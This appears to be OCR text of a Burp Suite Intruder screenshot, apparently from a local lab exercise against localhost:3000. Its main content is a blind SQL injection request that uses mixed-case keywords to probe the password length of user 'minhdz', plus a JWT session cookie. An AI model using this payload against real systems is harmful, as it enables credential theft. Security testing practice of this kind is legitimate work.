 EN 14:49
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /timeline?id=1'+anD+LEnGth((SeLEcT+password+From+"user"+whEre+username='minhdz'))='§1§ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJraGFuaGR6IiwiaWF0IjoxNzEzMzM2MjQ0LCJleHAiOjE3MTM3NjgyNDR9.UZkx3gSvnqzSRcUnYAKG5MbPMxSZXApP
vF-9GItqCXE
16 Connection: close
17
18
? Search 1 highlight Clear
1 payload position Length: 895
Event log (3) All issues Memory: 208.7MB